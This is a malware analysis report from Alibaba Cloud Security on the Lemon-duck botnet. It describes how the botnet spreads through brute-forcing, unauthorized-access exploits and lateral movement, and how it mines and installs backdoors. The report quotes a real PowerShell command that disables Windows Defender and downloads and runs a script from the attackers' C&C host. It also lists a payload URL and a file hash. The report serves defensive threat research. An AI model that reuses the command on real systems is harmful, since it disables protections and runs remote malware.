Recently, Alibaba Cloud Security has monitored that a botnet called Lemon-duck, which uses various methods to spread, is continuously active. The botnet scans and intrudes the system by utilizing the EternalBlue, RDP brute-force attack, SSH brute-force attack, MS-SQL brute-force attack, Redis unauthorized access, and Hadoop unauthorized access. It also transforms and integrates the remote command execution vulnerability of WebLogic unauthorized access to spread on the Internet. In addition, it moves horizontally through SMB and NTLM to perform mining, back door remote control, and other functions, which are extremely harmful to the host and user assets.
Alibaba Cloud Security continues to monitor the botnet, and it has spread faster in recent days. Therefore, users must pay more attention to it.

Lemon-duck spreads through brute-force attacks on multiple services, remote command execution of unauthorized access, and lateral movement. The path is shown in the figure below:

Att &CK Analysis
Lemon-duck has the remote command execution module of WebLogic unauthorized access. After Lemon-duck invades the WebLogic application, it downloads and executes Bash scripts through the URL: t.bb3u9.com/ln/core.png?logic.

Intrusions through SSH brute-force attack and RDP brute-force attack will run the following command:
cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionProcess c:windowssystem32WindowsPowerShellv1.0powershell.exe&powershell IEX(New-Object Net.WebClient).DownloadString("http://t.bb3u9.com/rdp.jspWe will analyze the behavior after intrusion into Linux and Windows platforms below.
Lemon-duck will download a Bash script named core.png after intrusion on Linux platforms. Its function is to download the core Bash script, transmit the trapped host to the remote C&C terminal, and persist it through crontab.

Use the host information carried in known_hosts, download the Bash script named core.png, and report the local host information to the remote control end:

In the localgo function, users, ports, and rsa keys are obtained through conifg, history files, processes, and configuration files. Then, batch spreading is attempted:

Traverse the username list ($userlist), host list ($hostlist), key list ($keylist), and SSH port list ($sshports) and spread:


The main functions in the script are summarized below:

The core PowerShell script file is obfuscated by three layers, and a readable PowerShell file is obtained after three times of anti-obfuscation. The file includes functions, such as collecting controlled host information, downloading scripts, binary files, and C&C communication. As shown in the figure below, Lemon-duck collects information about the system, network interface controller, and CPU of the information.

The types of system information above are spliced through the params parameter and sent to C&C:
The files to be downloaded include if.bin and kr.bin files. Both are PowerShell scripts:


For the if.bin(md5: 0261b30c6773e4c04987bbe5090ba685) above, the PowerShell file is performed with anti-obfuscation processing. We can see that the file shown in the figure contains core spreading modules, including RDP, SSH, Redis, SMB, Yarn, and WebLogic command modules.

Call through each function module, such as calling logicexec for remote command execution of WebLogic unauthorized access:

Dump the local hash through the powerdump module:

Integrate with the weak password table:

Check whether the mimikatz and plink files exist locally. If they do not exist, download them through the download path:
